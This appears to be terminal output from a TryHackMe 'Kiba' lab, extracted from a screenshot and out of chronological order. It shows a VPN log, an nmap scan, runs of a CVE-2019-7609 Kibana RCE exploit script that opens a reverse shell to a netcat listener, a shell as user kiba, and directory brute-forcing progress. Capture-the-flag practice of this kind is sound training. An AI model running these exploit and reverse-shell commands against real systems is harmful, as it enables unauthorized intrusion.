 2024-09-08 20:41:03 [server] Peer Connection Initiated with [AF_INET]63.35.110.70:1194
2024-09-08 20:41:03 TLS: move_session: dest=TM_ACTIVE src=TM_INITIAL reinit_src=1
2024-09-08 20:41:03 TLS: tls_multi_process: initial untrusted session promoted to trusted
2024-09-08 20:41:04 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2024-09-08 20:41:04 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,route-metric 1000,route
gateway 10.14.0.1,topology subnet,ping 5,ping-restart 120,ifconfig 10.14.79.125 255.255.128.0,peer-id 15'
2024-09-08 20:41:04 OPTIONS IMPORT: --ifconfig/up options modified
2024-09-08 20:41:04 OPTIONS IMPORT: route options modified
2024-09-08 20:41:04 OPTIONS IMPORT: route-related options modified
2024-09-08 20:41:04 Using peer cipher 'AES-256-CBC'
2024-09-08 20:41:04 net_route_v4_best_gw query: dst 0.0.0.0
2024-09-08 20:41:04 net_route_v4_best_gw result: via 172.31.192.1 dev eth0
2024-09-08 20:41:04 ROUTE_GATEWAY 172.31.192.1/255.255.240.0 IFACE=eth0 HWADDR=00:15:5d:00:4a:4c
2024-09-08 20:41:04 TUN/TAP device tun0 opened
2024-09-08 20:41:04 net_iface_mtu_set: mtu 1500 for tun0
2024-09-08 20:41:04 net_iface_up: set tun0 up
2024-09-08 20:41:04 net_addr_v4_add: 10.14.79.125/17 dev tun0
2024-09-08 20:41:04 net_route_v4_add: 10.10.0.0/16 via 10.14.0.1 dev [NULL] table 0 metric 1000
2024-09-08 20:41:04 Initialization Sequence Completed
2024-09-08 20:41:04 Data Channel: cipher 'AES-256-CBC', auth 'SHA512', peer-id: 15
2024-09-08 20:41:04 Timers: ping 5, ping-restart 120
2024-09-08 20:41:04 Protocol options: explicit-exit-notify 3
2024-09-08 20:41:24 TLS Error: local/remote TLS keys are out of sync: [AF_INET]63.35.110.70:1194 (received key id:
, known key ids:  [key#0 state=S_GENERATED_KEYS auth=KS_AUTH_TRUE id=0 sid=40c1b0a1 92d5752e] [key#1 state=S_UNDEF
auth=KS_AUTH_FALSE id=0 sid=00000000 00000000] [key#2 state=S_UNDEF auth=KS_AUTH_FALSE id=0 sid=00000000 00000000])
--shell            reverse shell after verify
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/kiba/CVE-2019-7609]
└─$ ./CVE-2019-7609-kibana-rce.py -u http://10.10.161.74:5601 -host 10.14.79.125 -port 5555 -
[-] cannot exploit!
[-] Error on:
Traceback (most recent call last):
File "/home/hybcx/tryhackme/kiba/CVE-2019-7609/./CVE-2019-7609-kibana-rce.py", line 105, in
version = get_kibana_version(target)
^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/hybcx/tryhackme/kiba/CVE-2019-7609/./CVE-2019-7609-kibana-rce.py", line 23, in
match = re.findall(pattern, r.content)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/re/__init__.py", line 216, in findall
return _compile(pattern, flags).findall(string)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
TypeError: cannot use a string pattern on a bytes-like object
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/kiba/CVE-2019-7609]
└─$ python2 CVE-2019-7609-kibana-rce.py -u http://10.10.161.74:5601 -host 10.14.79.125 -port
[+] http://10.10.161.74:5601 maybe exists CVE-2019-7609 (kibana < 6.6.1 RCE) vulnerability
[+] reverse shell completely! please check session on: 10.14.79.125:5555
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/kiba/CVE-2019-7609]
└─$
Connect Scan Timing: About 0.93% done
Stats: 0:00:01 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 1.95% done; ETC: 20:42 (0:00:50 remaining)
Warning: 10.10.161.74 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.161.74
Host is up (0.26s latency).
Not shown: 64822 closed tcp ports (conn-refused), 709 filtered tcp ports (no-response)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
5044/tcp open  lxi-evntsvc
5601/tcp open  esmagent
Nmap done: 1 IP address (1 host up) scanned in 36.13 seconds
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tryhackme/kiba]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
ls
connect to [10.14.79.125] from (UNKNOWN) [10.10.161.74] 60620
bash: cannot set terminal process group (949): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ ls
kibana
kibana-keystore
kibana-plugin
kiba@ubuntu:/home/kiba/kibana/bin$
404      GET        9l       31w      274c Auto-filtering found 404-like response and created
with --dont-filter
403      GET        9l       28w      277c Auto-filtering found 404-like response and created
with --dont-filter
200      GET       26l      148w     1291c http://10.10.161.74/
[#####>--------------] - 6m     65586/220546  33m     found:1       errors:0
[#####>--------------] - 6m     65587/220546  33m     found:1       errors:0
[#####>--------------] - 6m     65587/220546  33m     found:1       errors:0
[#####>--------------] - 6m     65588/220546  33m     found:1       errors:0
[#####>--------------] - 6m     65588/220546  33m     found:1       errors:0
[#####>--------------] - 6m     65630/220546  33m     found:1       errors:0
[#####>--------------] - 6m     65636/220546  32m     found:1       errors:0
[#####>--------------] - 6m     65637/220546  32m     found:1       errors:0
[#####>--------------] - 6m     65637/220546  32m     found:1       errors:0
[#####>--------------] - 6m     65638/220546  32m     found:1       errors:0
[#####>--------------] - 6m     65671/220546  32m     found:1       errors:0
[#####>--------------] - 6m     65686/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65687/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65687/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65687/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65711/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65735/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65736/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65736/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65736/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65736/220546  31m     found:1       errors:0
[#####>--------------] - 6m     65778/220546  31m     found:1       errors:0
[###############>----] - 17m   170910/220546  4m      found:1       errors:26
[###############>----] - 17m   170904/220546  171/s   http://10.10.161.74/